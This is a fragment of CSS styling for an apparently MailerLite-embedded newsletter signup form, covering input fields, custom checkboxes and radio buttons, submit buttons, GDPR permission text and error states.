.ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-35676075.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n 